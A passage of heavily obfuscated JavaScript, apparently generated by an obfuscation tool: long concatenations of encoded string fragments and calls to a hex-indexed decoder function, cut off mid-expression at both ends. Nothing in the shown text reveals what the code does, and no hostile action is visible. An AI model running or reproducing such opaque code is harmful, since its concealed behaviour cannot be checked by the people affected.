bWtYV08zY0pTb0'+'cnLCdwdFNN')+('azhvUScsJ1dQdU1XUnBkVW1rZCcsJ0JDb'+'0pCV0NSJywnRGhyV1c1dGRKcScsJ2VTb2'+'5XUk5jSzhvQScsJ2lta3lXNTNjUFowJyw'+'nVzVOZEgzaGNWOG9pJywndHdoZEdtb0dX'+'NksnLCdBOG9xc2E4MScsJ25aU01pMnknL'+'CdXUHhkTlNveHZIcScsJ2lTa2tobW9SVz'+'VpJywndlNrd2xtby9XT2knLCdXN1NzVzV'+_0x9095819v(0x352)+'Ylc1ZGRTbW9OJywnVzU0a1c0RGdlYScsJ'+'3c4a21XUXBjUG1vQScsJ1c0NWZGR1hPJy'+_0x9095819v(0x3da)+'sJ3Q4azFXUEJjSjhvZycsJ3A4a3VybW9p'+'V1JLJywnem1rN3pIaGNNRycsJ1dPcVRDb'+'W9GbTNCY1Nta3NXUGUnLCdjYmVjbnh1Jy'+'wnRFNvSnpta1JFcScsJ2NzM2RObW9Nc3E'+'nLCd4c1h5VzRaY05HJywnV1IzZE9tb1R6'+'ZHknLCdXUDhTV08vZEpxcScsJ1c1ZGRHa'+_0x9095819v(0x274)+'04b0RXUmJQQ2EnLCdXUE5kS0NvdXRYNCc'+'sJ29ZbGRUbW8rQ2EnLCdGeFRLd1cwJywn'+'VzdDcVc0WmRKQ29BJywnV1A3ZEhDb2tXU'+'WJFJywnQkNvVFc0L2RWczgnLCdzOGtHVz'+'ZTUHlhJywnaXQzZE9DbzlCYScsJ284a09'+_0x9095819v(0x1cc)+_0x9095819v(0x26b)+_0x9095819v(0x3d6)+'dqR0dlaENvWScsJ0F1WmRRQ283VzVxJyw'+'nRUNrNldQTmRMd1cnLCdmczhNbWhHJywn'+'VzZ6N2NDb0VtYScsJ3VTb2lXUWVjalcnL'+'CdjbW9LRGQ5WicsJ0JDb2lXNUJkVkhhJy'+'wnVzZ0Y0dt')+(_0x9095819v(0x1e7)+_0x9095819v(0x341)+_0x9095819v(0x33c)+_0x9095819v(0x219)+_0x9095819v(0x37b)+'3dKMCcsJ1c0cGNHbW84RG1vSicsJ1c0dk'+'ZwU29VcFcnLCd1Q2tKVzZLYkRXJywnRjh'+_0x9095819v(0x321)+'eG1rb1dRN2NMaGknLCdGbWt6VzY0ZHJXJ'+'ywneGJqTlc2dGNKVycsJ2lTb0FXT3RjU2'+'1vUycsJ1dScTd4U2s1VzdpJywnVzZpOFc'+'1WmRUbW82JywnVzZaY1BTb25XNmRjUWEn'+'LCd3ZUJkTThvVlc2dScsJ0JXenJXNjdjR'+'2EnLCdXUjdkUThrQXE4b24nLCd4OGt6Vz'+'c4T0JXJywnZjhrY2Ztb09XN1cnLCd4Q29'+'PeU1IQScsJ0RtbzhXUU9BZ1cnLCdXNzB3'+'VzZMTm1XJywnV1J0ZE1Db3hGcXknLCdXU'+'mlNV09KZExheScsJ1dSbGRWOGtieFNvOC'+'csJ3pta3JXN2kwdlcnLCdXN1dJVzV0ZFB'+'DbzYnLCdwU2tIVzdSY1NxeScsJ2Rtazlp'+'U29DVzZLJywnVzRSY0dTb1lXNVZjSkcnL'+'CdXUGU0V1B0ZFRXbScsJ1c0WmNVOG81Vz'+'d0Y1RHJywnY1NrYmltb3dXNE8nLCd6U28'+'5V1F5amhxJywnRlNvSnpNVGMnLCdmQ2sy'+'c0NvL1dSOCcsJ1dRbWVXNlJjTmRxJywnV'+'zUzY09tb09XN0JjS1cnLCdvOGt5VzVWY1'+'FaeScsJ3o4b1FxM3pWJywnV09UcFc1V3B'+_0x9095819v(0x304)+_0x9095819v(0x2c9)+_0x9095819v(0x1b3)+'JkSTBkY1Rx')+('JywnbnNPYmN3SycsJ0E4b09XUldPa2EnL'+'CdlbW8zV09YNUFXJywnVzZUNGlDbzViRy'+'csJ1dRbGRKQ2tQQ0NvYicsJ1c3eGRHTnB'+'kUEdtJywnd2FUWFc0eGNKYScsJ1c2N2RT'+'aHRjSm1vWScsJ2tkYW1jME8nLCdvU2tCV'+'zViUldPOCcsJ3BDbzFXUTl6RHEnLCdwQ2'+'9lV1FOY044bzYnLCdiU29UV09WY1A4b3I'+'nLCdtQ295V09qdUVxJywnV1B5Mlc0VFJt'+'VycsJ3FDb3NXNVpkSWNhJywnQThvSFc2d'+'GROdEMnLCdXNHVJVzY3ZE84b04nLCdXT2'+_0x9095819v(0x337)+'nLCdXNmRkVUxSY01Tb2gnLCdiY2xkRzhv'+'QnRHJywnV1JKZE04b2xGc3UnLCdXNFZjV'+'m1vQlc2aGNQYScsJ1dQcTJXNzljbGEnLC'+_0x9095819v(0x3b5)+'XJywnV1BXbVc1aGNSY1cnLCdjYS9kUjhv'+'NXFXJywnb1l5VWVTb1onLCd4bW9rejhre'+_0x9095819v(0x20a)+_0x9095819v(0x201)+'GY0tlZGRLY2UnLCdyZUpkS21vTlc0MCcs'+'J1dRbWtXT1ZkTkNrSycsJ2s4bytXUTFCR'+'FcnLCd1Q2tKV1BoY1RmeScsJ2JDb3VXNm'+_0x9095819v(0x3cf)+'ZRlNvSycsJ204a3lvQ29wVzU0JywnV1B2'+'TVc3R1FBVycsJ1dRSmRQOG8vV1JMRScsJ'+'2pTa0VFQ283V091JywndVNrN1c0Sy9CYS'+'csJ1dRL2NIMGhkTHFxJywncFNvUVdRWGl'+'BVycsJ2Ztb2NXTzA1akdLdycsJ2htazhX'+'NURiV1B1JywnaG1rU1c1OWZXUXUnLCdvQ'+'2t1VzRKZEdiNCcsJ0U4bzhBbWtQRlcnLC'+'docldWZE5x')+('JywnQThrUm9Tb3dXUXUnLCdmdmhjSkNrc'+'mRHJywnV1FsY05kcGRSR2hkU0NrZ1dPdG'+'RQVycsJ2Q4b3VXNExPb2EnLCdXT1B1V1I'+'zY1JZRycsJ3pDb01XNGRkS2N5JywnV1J4'+'ZFZDa2hoOG96VzZqaVdPaGNPSmUnLCd0Z'+'mZNVzZGZElhJywncW1rL1dQQmNIU29FJy'+'wnRG1vZ3VNTHcnLCdydUhzVzRKZExhJyw'+'nVzQ1THRYYmEnLCdXUk85V09oZFNta1on'+'LCdvbWsyVzZiWVdPMCcsJ2VDa0JXNEJjS'+'UhDJywnVzdwZE12M2NOOG9qJywnQk1aZF'+'U4bzhXNE8nLCdXNjV2VzQvZEhtaytFOG9'+_0x9095819v(0x247)+_0x9095819v(0x27f)+_0x9095819v(0x386)+'NKU29iJywnV1FwZE1Db2VXT2p6JywnVzZ'+'WY0xtbzlBOG9RJywnc0NvR1c1VmRHc2En'+_0x9095819v(0x1c9)+'CdXUUZkUFNranJtb0MnLCdkQ2taVzQzY1'+'ByTycsJ0RDb2dXN0pkT1dtJywnV1BGZFQ'+'4b0N3SXEnLCdXT0wrV09GY1BYYScsJ1c2'+'UmNWQ29WdG1vTScsJ2g4b2pxZERBJywnc'+'2R2Z1c2VmNTRycsJ1c1bGROS0ZkS3FHJy'+'wndDJiQlc0VmRUVycsJ2ZDa0xlQ283VzR'+'XJywnVzVxd1c3WFNwYScsJ3pTb0NCM1h1'+'Jywncm1vWXNta0t5YScsJ0NDa21XNVc5e'+'mEnLCdXN2FNVzVicmdhJywnd1NvdFc2N2'+'RHWW0nLCdkbW9KV1JsY1U4bzknLCdXUU5'+'jVE0vZFVaTycsJ0RDb2hCaEhuJywnbm1v'+'OFdSYlh0YScsJ1dSTmRNOGtudThvUCcsJ'+'1c2M2NIU29UVzRWY1NxJywnV1A5alc0cV'+_0x9095819v(0x32a))+('dGROOGtuQlNvbicsJ3pmbGRMQ29yVzdTJ'+'ywnV1FLWFc1VmNSZE8nLCdwZGFVY0NvWS'+'csJ0Q4azFXUDNjVjhvUCcsJ244a3RkbW9'+'hVzZhJywnV094ZFNDazlDU28rJywnd0dw'+'Y1A4bzFGcScsJ1dRN2NJTlZkT2NTJywna'+'2hwY09ta2doYScsJ2x4bGNHOGtRY1cnLC'+_0x9095819v(0x252)+'0JywnVzRPdFc1NTRlVycsJ1dQOVRXTzdj'+'TWNTJywnRmhKZExTb0NXNXknLCdpU29qV'+'1BqenJXJywnV1IvY1VnZGROcWknLCdXNG'+'xjUm1vblc1eGNTVycsJ2NDa0JXNVZjVFl'+'1Jywnbm1ralc1OW5XUEcnLCdkU2tzdThv'+_0x9095819v(0x2d6)+_0x9095819v(0x377)+'dXNE5kR1cnLCd4Q29OekxuZCcsJ29Ta0d'+_0x9095819v(0x2f6)+'ZGNUZVZkTEc0JywnV1JCZFBTb0FXUmZDJ'+'ywnV1FyS1c1S0hCVycsJ1dRYVVXN2hjVk'+'pXJywndThvSHIwRCsnLCdXNHBjTm1vWnp'+_0x9095819v(0x3a3)+'TUNrYnpTb04nLCd1OG9SVzZaZFFJaScsJ'+_0x9095819v(0x256)+_0x9095819v(0x208)+'5JywnV1A4Z1dScGRMczgnLCdoU2t4V1Fk'+'Y1ZXQzBXNHpVcW1vWCcsJ29ta29yQ28zV'+'1I4JywnbG1rR1c3N2RQcWEnLCdXNnY3dF'+_0x9095819v(0x2f1)+'XUFZjUDhvUCcsJ3I4b1lXNlpkTmFxJywn'+'VzcvZEdLM2RTYnUnLCdFQ296RVptcCcsJ'+'3JDb2dXN2xkSXFtJywnelNvK0FDa1h4cS'+'csJ2Nta2hX')+('NWRkTlhDJywnV1JCZEg4a2FxQ282Jywnc'+_0x9095819v(0x3dd)+'lTa1lhU29iV1FDJywnejhvNXl0dTEnLCd'+'3dnIvVzRoZEtHJywnYUNvRlc2MWlicScs'+_0x9095819v(0x40e)+'ycsJ1dRZXlXUHRkR1NrZycsJ1dPWmRTOG'+'9HV1ExMicsJ1dPR0pXNTdjVVlLJywnclN'+_0x9095819v(0x1b7)+'ZFZ3eGRKcnUnLCdXUE5jUDBoZFFZMCcsJ'+_0x9095819v(0x22f)+_0x9095819v(0x408)+_0x9095819v(0x31c)+'TWNXJywneENvMFc2SmRSWkcnLCd2U29hV'+'zdGZE9zcScsJ3ZTa01XUjNjTDhvQScsJ2'+_0x9095819v(0x331)+_0x9095819v(0x30c)+'J3BhL2RKOG8rc3EnLCdXUHFqV1EvY01Ta'+'0onLCdsTXRjUUNrZ25hJywnV09PZ1c1WD'+'FiRycsJ2hDa0JXNmhjU3RDJywnVzd4Y0l'+'Tb0l2bW9wJywndk1Qclc2dGRTcScsJ3A4'+'bzNXUFBUd3EnLCdXUC9kTlNvYXVzcScsJ'+'3U4b3lXN3BkSXN5JywnVzR4ZE12WmRWdE'+'MnLCdXNGxjUm1vQURTb2gnLCdXUWl6V09'+'KY0w4a0UnLCdXUGV2V09OY0dTa24nLCdw'+'U29vdllxeFdQZGRRYScsJ2ZHbWZoOG8zJ'+'ywnVzRwY1NDbzlFQ291JywnVzRGY0dTbz'+'JXNzdjTnEnLCd0ZG44VzRGY1BxJywnVzR'+'XUlc0VEdlYScsJ1c0VmNWU292VzdWY0xh'+_0x9095819v(0x209)+'HVXJywnd1l6UVc3cGNSYScsJ2VtbzFXUX'+'knLCdXUHVW')+('V1FSZFRzVycsJ2xta1l5OG9ZV1JDJywnb'+'FNrclc2VmRQSFMnLCdzOGt2ZFNvZVdSbS'+'csJ2pTa3hCU29oV1I4JywnRG1rVENjTmN'+'UcScsJ2QxZGNSU2t2cHEnLCd1Q2tjVzRT'+'RnpXJywncVNrRGxDb2lXUW0nLCdXNW1CV'+'zVGZFNTb3QnLCdCQ284eThrM3hXJywncD'+'hvd1dQWmNPbW9rJywnaThvYnJ4dmFXN3Z'+'hJywnV1JDM3Rta0VXNXknLCdpSEc3ZDhv'+_0x9095819v(0x3f0)+'y9GSEcnLCdXUkpkTThvNldQNUwnLCdXUW'+'RkT0NvaHJkdScsJ0M4bzJCQ2tzdlcnLCd'+'XUVZkRzhvWldPcmYnLCdzdXZicXRPJywn'+'eHIvY0ttb0h4YScsJ0ZDby9XT3VQZnEnL'+'CdXT0dOdFNrNVc3aScsJ2NKMGJoZU8nLC'+'dmQ29UV1F6bHJHJywnakNvUlc0ZkVpVyc'+'sJ1dPOGFXUTNjVm1rUycsJ3dmZGRIbW9T'+'VzRtJywnQmhiWXZzNCcsJ0FlL2RTOG9TV'+_0x9095819v(0x40d)+'9vV1BmZycsJ1c3YUhXNXhkSkNvWCcsJ2U'+'4b2tXNzltYnEnLCdCbW95VzdSZEpyUycs'+'J2pJS3FpZWEnLCduQ2sxQlNvTldQUycsJ'+'0Zta2d5cTdjSEcnLCdXUHlmV1JWZFZiRy'+'csJ3QyQmRLU29hVzdpJywnc1NrTEJJTmN'+_0x9095819v(0x234)+'VycsJ2NTazllQ29QVzdpJywnVzRsZFFnc'+_0x9095819v(0x40a)+_0x9095819v(0x31b)+'Da3RXNGxjT3IwJywnV1E4N1dRL2NVbWtG'+'JywnVzQwcVc3Ym1lRycsJ1c0NGVXNXJIb'+'EcnLCdDOG9GRm1rL3hhJywnbUplOWo4b2'+'UnLCdmMmRj')+('UFNrM2JHJywnYXFoZEdtbzR5YScsJ1dQU'+'mRWOGtqRUNvUCcsJ1c1cmRrQ29MYVcnLC'+_0x9095819v(0x291)+'zNCcsJ1dSeGRMU29XeHRLJywnclNreFc0'+'ZTJFRycsJ2FDa1F6OG9mV1BHJywnaW1rM'+'lc0OXVXUHEnLCdXNy9jUUNvcURtb0UnLC'+'dGcTdjVG1vZEJhJywnV1A1a1c1MER1cSc'+'sJ21LcGNPOGtIbXEnLCdXUWhkTjhvbURk'+'dScsJ2VDa0dXNFZkT0dtJywneW1rWkFka'+'GNVcScsJ3RTa1hXNm13eGEnLCdXNFZkRz'+_0x9095819v(0x268)+'OZE9mUmRWR3EnLCdXN0ZkS2ZOY1VTb2Un'+_0x9095819v(0x351)+'FRxJywnVzVkZEl3M2NNOG9pJywnYkNrcX'+'dTb0VXUUcnLCdXUWlRV1J0ZE9hZScsJ29'+'Db1BXUVZjUThvQicsJ1c2TmROS2hkS1h1'+_0x9095819v(0x1e0)+'1dSVycsJ2FZT0VsbW8yJywncm1vMlc0Sm'+'RMWEsnLCdtMWhjR0NrYmthJywnQ1NvOUR'+'Ta2RzRycsJ1dSaGRTbWtydzhvSScsJ2px'+'T1BlbW9BJywnZFltWWltb2wnLCduU2tVV'+_0x9095819v(0x28d)+'pDa2N2cScsJ0ZTa0JlU29zV1JxJywnVzd'+'6bEZHOTInLCdmOG9aVzdIQ2ZXJywnV08w'+'R1dPcGRUOGt1JywnQktqWXpXRycsJ3hMV'+'DVXNGxkVHEnLCdycXhjSFNvdnZXJywnQT'+'hrQkJIQmNKVycsJ1dRZXpXNGJzbEcnLCd'+_0x9095819v(0x2ea)+'J1dSR0lXNmZicEcnLCd1ZGxkU1Nremtta'+'y9XNlZkU3NtJywnY0NvMHZkZmknLCdXN2'+'RkR3h0Y1Vt')+('bzgnLCdXN2xkSXUvY0pDb0InLCdkTUJjS'+'ENrMWhhJywnb3R0ZEpTb1FDcScsJ3Z4WF'+_0x9095819v(0x3fa)+'2JywnV08zZFFTb0RXUnphJywnaThrVlc0'+'SFhXUmUnLCdoOGs3VzdIVldReScsJ0VTa'+'0pXT1JjS21vOScsJ3ltb0JXNjdkVVlxJy'+'wnRjhrdmJtb0NXUUsnLCdjMFpjU1NrYmZ'+_0x9095819v(0x24d)+'VzYwJywndzA5N0RXJywnV1J1SFdQdGNNO'+_0x9095819v(0x347)+_0x9095819v(0x36d)+'Db251VycsJ1c2ZVFXN0xUbGEnLCdXUk5k'+_0x9095819v(0x223)+'2JlRmNRQ2t6cGEnLCdXNXJpY1NvampxJy'+'wnV1BldVdRdGRTRzgnLCdXUWRkSThrN3Z'+'TbzEnLCdGQ29MQ2JPeCcsJ1dPbGRKQ2tY'+'QkNvSycsJ2Ztb1FXN0RBYXEnLCdXNXo3V'+'zVkY1Bta3FwM3U3YUphJywnVzZIOWhTbz'+'BmYScsJ1dSZGRVbW9QV1BqYScsJ1dRaGR'+'QOGtDeG1vMycsJ2I4a3lXN3JwV095Jywn'+'VzRkY1U4by9XNGhjT2EnLCdybWs1cmQvY'+'01hJywnRlNvRnFlemgnLCdXUGFZdjhrMl'+'c3dScsJ2pJWmRIU29pcUcnLCdXNmxjUzh'+_0x9095819v(0x319)+_0x9095819v(0x402)+'ScsJ1dRalBXUDdjVXE4JywnVzUxcG1tb3'+'huVycsJ1dSZUxXUmRkVHFPJywnd0NrYld'+_0x9095819v(0x2bf)+_0x9095819v(0x1bf)+'05MN3JyQycsJ1dPeGRNOGtUdkNvbCcsJ2'+'Q4azNkbW9w')+('VzZDJywnZ2R1M2VTb0InLCdqU2s2eENvM'+'FdPSycsJ1dRTmRMbW9vV092SycsJ3Q4a0'+'1XNlNMckcnLCdjQ2tFRjhvYVdPMCcsJ2V'+_0x9095819v(0x27d)+'J29zOGFmTGUnLCdXNFJjR21vNHFDb3knL'+'CdvdHhkR0NvanVHJywnRlNrQXJXTmNIRy'+_0x9095819v(0x1db)+'Db3BXT2VDcEcnLCd5bW83V1Ftd2FHJywn'+'Qm1rRldSUmNVU29UJywnb21vV3ZHWDMnL'+'Cd2U2tUV1BwY1ZLeScsJ0M4a2RnOG95V0'+'9XJywnZzFsY0dDa0hpVycsJ2lYQmRWU29'+'hc0cnLCdXUVd2dFNrelc2MCcsJ3lDb2x4'+_0x9095819v(0x388)+'1R3cScsJ0ZDa050Y3BjUHEnLCd6dHIxVz'+'Q3Y0thJywnRUtuL3RyMCcsJ2RTb1RzYjV'+'4JywnVzZWZE53ZGRTZE8nLCdXUXBjVTFS'+'ZFFyTycsJ0F1L2RTOG9iVzYwJywneVNrQ'+'2ZDb1BXUkMnLCdidHRkUzhvRXNHJywnVz'+'ZWZFB1N2RTdDQnLCdxbW90V1F5YWphJyw'+'nV09Mclc1ZXB0YScsJ1c2aTZXN3BkS0Nv'+'aycsJ1dPTmNLMkpkVVhTJywnaW1vYUVKR'+_0x9095819v(0x3c4)+_0x9095819v(0x1d9)+'rcm5xJywnV09tdVc0djloRycsJ3RkSFJX'+'NGxjTnEnLCdpU29ld3RyTycsJ29JVmRWO'+'G9Dc2EnLCdyOG9lVzVoZFZXVycsJ0Y4a1'+'NnOG94V09xJywnVzUwVlc1UEllcScsJ1d'+'ST1pXUkJkUWNLJywnbFNrOWxDb09XNksn'+_0x9095819v(0x2c8)+'CdXUk9BV1AvY1VTa0EnLCdnZEN5aDJxJy'+'wnV1AvZE9t')+('b0RXUFRNJywnbmF0ZEhTbzRycScsJ2NhT'+_0x9095819v(0x348)+_0x9095819v(0x2fe)+'nRENvK3o4a2tycScsJ2htb01XUkpjUDhv'+_0x9095819v(0x3e6)+'2VtRycsJ1dPNGFXT0pjVkNrZycsJ1dSQm'+'RMQ29hV1J6ZycsJ1c2TmRPaFpjU0NvcSc'+'sJ0M4a0ZXN1c4QXEnLCdXUXlVVzc3Y1B0'+_0x9095819v(0x1ec)+'mNQU29RJywnam1vbFdSdGNOOG9GJywneW'+'1rNHdKSmNRYScsJ214UmNVQ2t3Y3EnLCd'+'4OG9pZ1NrYVdSREhiaFJjVkNrQycsJ3JT'+'a2lXUEJjTWZtJywnVzV4ZEx4VmRKSHEnL'+_0x9095819v(0x3b9)+_0x9095819v(0x3ea)+'1b2hHJywnVzd0ZEgwL2ROSUcnLCdXNzR0'+'VzVWZEhtb0EnLCdDMkh3VzV0ZFNXJywnV'+'09oZFRTa3F2Q29rJywnQjhrVVdSUmNRU2'+_0x9095819v(0x2f5)+'nLCdrU28xVzV6Tm1XJywnQ0NvY1dRbTVh'+'YScsJ1dRemhXT2hjSmRpJywnVzZOZFUzb'+_0x9095819v(0x3af)+'FxbW8vV084JywnV1JhWVdPWmRMczAnLCd'+'2U29aVzdaZEljeScsJ29Ta1ZXNVJjSUo0'+'JywnV1JaY1VldGRUR2EnLCdvQ29SQ2NUM'+'icsJ3Vta1dXUEpjSVNvYicsJ1c3dGRSMS'+'9kT3RDJywncG1rWFc2WmRPWnknLCdXUWk'+'vVzV4Y1JXTycsJ3htazRiMWlsV1B5NUVJ'+_0x9095819v(0x32d)+'Wt0VzQvY1FjTycsJ1dPanlXT1pjSHNHJy'+'wnZjhvR3Zj')+('SHonLCdXUi9kVkNvR1dSYkInLCdXNG1iV'+'zdwZFFDb0InLCdiQ29yV1F6d3NhJywnV1'+'BpeFdSSmRIYXEnLCdicjdkS1NvU3FhJyw'+'nb21ranpTb2pXTzgnLCd5OG9GVzVsZFRi'+'bScsJ1dRbGRJZUZkT1doZFU4a1cnLCdEU'+'2t1VzU4UUJhJywnQmgxcXJXdScsJ1c3N2'+'NOU29xVzRoY1JXJywneThvR3FzeWwnLCd'+'EQ293RFNrK0NxJywnVzdSY09tb0JFbW84'+'JywnVzV6MnJJOWcnLCdDQ29jeDBqVCcsJ'+'1dPaUtXUVZjVlNrSCcsJ2ZDb1R6cWpaJy'+'wnRjhvd3Nta0l5YScsJ1c2VmRRMVJkUGN'+_0x9095819v(0x254)+'alp1amM4b3MnLCdXT2RkUENvSXNYVycsJ'+_0x9095819v(0x327)+_0x9095819v(0x29a)+'pOG8zJywnQlNvSEFHNGonLCd0clg3VzZG'+'Y1JHJywncThrOFc0bGRRbWs0V1BHZFdSR'+_0x9095819v(0x2a6)+'9lJywneTJMOHpYTycsJ1dSYTZXUU5kUG1'+'rUCcsJ1dPcU1XNURhY0cnLCd3TExHVzdC'+'ZFRHJywnV1JqdFdPV1lCSzhYeFNrc1dPW'+_0x9095819v(0x2ed)+_0x9095819v(0x207)+'sJ0RTb1h0cTBaJywnVzVaZFNTb093YUR1'+'VzdDJywnRDA1eFc0L2RTVycsJ2dDbzRXU'+'FZjVG1vSCcsJ1dRdmNXUXhjVnFDJywnV1'+'BPM1dQaGNTbWtGJywnc21vTXRzdWEnLCd'+_0x9095819v(0x383)+'TCcsJ2Vta05XNDdkUHR5JywnQm1vZFc3L'+_0x9095819v(0x2a3)+'JXNFgxV095')+('JywnVzU4bVc0MVBoYScsJ3N3M2RVOG91V'+'zd5JywnVzVDMFc2citvRycsJ1c3dVpXN1'+'JkUVNvbycsJ3Ntby9GOGsrREcnLCdubW8'+'2VzVCZExXJywnVzRxWVc2TmRIQ29HJywn'+'blNvNFc1MTRrRycsJ3lDa1RXUDNjSTF1J'+'ywneG1rRldPQmNMU29uJywnQjhrZVc3ZT'+'ZBcScsJ2FiQmRNQ29MeVcnLCdXNUZkR3Z'+'GY0ptb24nLCdXUlh5V1FGY09XOCcsJ2lx'+'ZVBvZkcnLCdEU2tjcWNGY1VxJywnVzdhZ'+'lc3cnBwVycsJ1c2RmRITE5jUlNvTScsJ3'+'NaVmNIU29CQmEnLCdXNzdkSWYvZEpjYSc'+'sJ2dZdGRLQ29WdVcnLCduU2tvVzUvZE9x'+_0x9095819v(0x3e3)+'1c0YScsJ0E4azdXNThsc2EnLCdXNlNVVz'+'dOZEptb1QnLCdXT3VvRkNrNVc1OCcsJ1d'+'RS2RXNTFVbHEnLCdXUnFhVzY3Y05JRycs'+'J3IyYmJ0YksnLCdzMFhEQ1o0JywnV09Hc'+'ldPL2ROWmknLCd1U28wVzQvZE1abScsJ0'+'Ftb1JzcktHJywnVzRDU1c0TmRIQ29YJyw'+_0x9095819v(0x2bd)+_0x9095819v(0x1c1)+'GhHJywncnM5Tlc2WmNOVycsJ2Rtb2VXT1'+'JjS1NvWCcsJ3ZMTGxzR1cnLCdoOG90VzZ'+'QTWJhJywnbG1vcEZJdkMnLCdXTy9kTFNv'+'aENaSycsJ0RDb1ZXUGF4ZFcnLCdXNC9jT'+'UNvY1c2aGNKVycsJ3JNN2ROU290VzRTJy'+_0x9095819v(0x229)+'XJywnaThrR2Y4b0hXNU8nLCdXUkpkRzhv'+'a3NIZScsJ2QyM2NLQ2tMaEcnLCdyQ2tkV'+'1F4Y0d2YScsJ2lDa0xXNHEnLCd4ZjdkSU'+_0x9095819v(0x344))+('J3c4a3NXNlczdlcnLCdXNkpkU2VaY09Db'+'2onLCdpQ29CeHMxTCcsJ1dQaWpBOGtTVz'+'ZxJywnYThvaHFJWGgnLCdsU29tV09yMXJ'+'XJywnVzR4Y05tb0NyOG9jJywndFNvQkVh'+'dVEnLCd0U2t0bW1vSldROCcsJ1c2QmNQO'+'G80d0NvNycsJ2JTa2RXNVpjUkl1JywnVz'+_0x9095819v(0x2fb)+_0x9095819v(0x2c6)+_0x9095819v(0x3d7)+'GNJYScsJ1c2bTNXN3pqa0cnLCd5Q29qRl'+'dpeScsJ3E4b2NXUnk2YnEnLCdhR1dRYzh'+_0x9095819v(0x2c4)+_0x9095819v(0x2d8)+_0x9095819v(0x380)+_0x9095819v(0x2c5)+'XNC9jR0NvenZtb0snLCd0YmpxVzRkY1Rx'+_0x9095819v(0x225)+'mJXJywnZG1rVFc0WmNJSHUnLCdxOGtBV1'+'JWY0ttbzMnLCdEOG9vVzRaZEljaScsJ3g'+'4a3l0Si9jTXEnLCdXUFJkS1NvT0R0NCcs'+'J0Rta0RXUHRjTzBxJywnalNrd0JDb0dXU'+'jgnLCdXUGVmeW1rTFc3bScsJ21ta3RXNC'+_0x9095819v(0x3ca)+'vQ1d1YScsJ3VNSmRQQ29zVzdLJywnV1Ev'+_0x9095819v(0x286)+'1dQZGRNOG9jV1FEZycsJ1dRNE1XT1JjUz'+'hrWCcsJ3NDa2VCYXhjSWEnLCdwZHBkSFN'+'vMkFhJywnQXVKZFRTb1NXNmEnLCdGQ29u'+_0x9095819v(0x217)+'FFXNU5kTkcnLCdDOG9KVzdaZFJiYScsJ2'+'pDa3pXNkZj')+('VmRhJywnVzVhK1c2N2RKU29TJywnQUNvV'+'lc2M2RRcWEnLCdXUVN5V09WZFRkVycsJ2'+'Jtb0RXUmhjTENvUScsJ1dQRzVXT3RkT21'+'raicsJ3Jta2FXNUc3QnEnLCdXNjhvVzV6'+'aG9HJywneHZMTlc1bGRPVycsJ2FHMDVjb'+'W9hJywnY2QvZEdtbzZzcScsJ2Jtb0pXT0'+'ZjTUNvWCcsJ0IxZjdXNU5kUkcnLCdqQ29'+_0x9095819v(0x1d0)+'V1BGY0pDb0JXUnBkT010Y0lkdScsJ3p3W'+'HlXNHRkVkcnLCdBMTlFekkwJywnV1JHTl'+_0x9095819v(0x23d)+_0x9095819v(0x3d5)+'VzU1cVdPSycsJ3R1ampXN0JkTXEnLCdXN'+'HRjUFNvT1c0VmNIRycsJ3BDb3hyc3I5Jy'+_0x9095819v(0x279)+'tb0EnLCd2Q2tIVzRtd3RxJywnRDhrNHpK'+_0x9095819v(0x3d9)+_0x9095819v(0x2b9)+'8xV1EzY1A4ay8nLCdXTzFxVzRpT0ZHJyw'+'nbzhrMVc3dGRQV0MnLCdEd2xkSThveVc3'+'YScsJ2Ztb1pXUWZBQ1cnLCd2dWJRQUdTJ'+'ywncFlSY0tta296YScsJ2Jta0hXNWRkR1'+'dxJywnYUNvZlc0MVhpcScsJ0Ftb1l4STR'+'YJywnVzRUL2RDb05ocScsJ3ZTa25XUE5j'+'SW1vSCcsJ1c2YkVuQ29DaFcnLCd5bWtke'+'GNKY1BXJywnVzd4Y1Rtb1VCOG8rJywnbm'+_0x9095819v(0x1b9)+'jVm1rSmhxJywnVzZ2OGJDb1ZuRycsJ1dP'+_0x9095819v(0x2bc)+_0x9095819v(0x3f8)+'BHdScsJ2tt')+('a2ZvQ29UVzZHJywnVzVkZE9ocGNIQ29VJ'+'ywnV1AxSFdPVmNHV1MnLCdBMm5rQ3NPJy'+'wnVzU3Y09DbzFXNTdjSnEnLCdXUGlQV1B'+'4ZExZeScsJ1dQUmRRbWtLRUNvMScsJ1dS'+_0x9095819v(0x39f)+'1RXUXluakcnLCdXUEZkUkNvMHViZScsJ2'+_0x9095819v(0x325)+_0x9095819v(0x25c)+'Q29BJywnV1JHOFc2NWVnYScsJ1c3ejZ6S'+'FREJywnQzhrc1c1OGVCYScsJ0Vtb3Bxck'+'tvJywncFNvNVdSenNyVycsJ1dQU3RDQ2t'+'5VzVpJywnV1BTRVc2SFltVycsJ2Rta3Zz'+_0x9095819v(0x366)+'2tXNWxkTHJxJywnckNrcldQL2NJOG9qJy'+_0x9095819v(0x2d9)+'lRycsJ1c2dGRKdUZjU21vOCcsJ1dRUy9X'+_0x9095819v(0x1da)+_0x9095819v(0x326)+'1rYlc3VmNQWVcnLCdwOGtzVzcvY0hiMCc'+_0x9095819v(0x1f9)+'a3NXN3RkSGJhJywnVzdtN1c0bGRIU29CJ'+'ywnVzRGZEcwcGNQOG8vJywndzJYN3ZKVy'+'csJ3g4b0dxMUhBJywnQThvc1c0ZGRTcnk'+'nLCdFZGhjTUNvNERHJywndDhrenpIL2NU'+'VycsJ3M4a25sbW8xV1FlJywnbDhvZnFJZ'+'jcnLCdnWXRkTDhvd3NhJywnZ0NrSmZTb1'+'JXNHUnLCdmY0JkSlNvUkRHJywncW1vbVc'+'1WmRQR2UnLCdXNUxKZkNvTGJHJywnd21r'+'NXVxQmNMYScsJ25kaVlsQ296JywnV1JpR'+'HE4a1NXNWEnLCdxOGtmV09sY1BoTycsJ1'+'dPNUVXUlpj')+('U2NpJywnQzhrSFdPZGNTQ29uJywneHZUS'+'3F0UycsJ1dRNDZ4OGswVzZtJywnV1BYVl'+'dRRmNMYXEnLCdkbWtEcVNvZ1dQNCcsJ1d'+'RZVdXUFJkU3M4JywnYlNrbVc1QmRJYWEn'+'LCdXUldEV1FOZFFzSycsJ1c1SmNKbW91R'+'jhvbicsJ0NtbzZXN0JkT1hTJywnQkNvK3'+'VxOHknLCd0U29wV1EwZWNhJywnam1rdVc'+'3SHhXUFMnLCdXNVB0cUo1TCcsJ2c4b3BE'+'c2p1JywnQVNrc3VhQmNOYScsJ0I4a0NGc'+'k5jS2EnLCdXUWRjUWdoZFRkYScsJ3BxbG'+'RHOG81dlcnLCdrbW93V1ByUnlHJywnV08'+'vZFJTa0R6U29pJywndG1rTUJKL2NWVycs'+'